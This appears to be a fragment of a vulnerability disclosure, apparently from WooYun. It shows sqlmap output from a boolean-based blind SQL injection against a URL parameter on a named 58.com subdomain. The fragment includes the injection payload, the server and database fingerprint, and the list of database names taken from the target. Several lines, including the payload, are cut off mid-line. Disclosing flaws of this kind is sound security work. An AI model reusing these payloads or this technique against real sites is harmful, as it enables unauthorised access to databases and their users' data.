 ---
Place: URI
Parameter: #1*
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: http://jiankang.58.com:80/wenda/question/?doctor=594692 AND (SELECT (CASE W
OM (select 1 union select 2)x) END))
---
[09:46:20] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0
back-end DBMS: MySQL 5
[09:46:20] [INFO] fetching database names
[09:46:20] [INFO] fetching number of databases
[09:46:20] [WARNING] running in a single-thread mode. Please consider usage of option '-
[09:46:20] [INFO] retrieved: 5
[09:46:28] [INFO] retrieved: information_schema
[09:52:06] [INFO] retrieved: anhao
[09:53:27] [INFO] retrieved: anhao_four
[09:56:03] [INFO] retrieved: mysql
[09:57:44] [INFO] retrieved:
[09:58:28] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is going t
p
[09:59:41] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is going t
erformance_schema
available databases [5]:
[*] anhao
[*] anhao_four
[*] information_schema
[*] mysql
[*] performance_schema
www.wooyun.org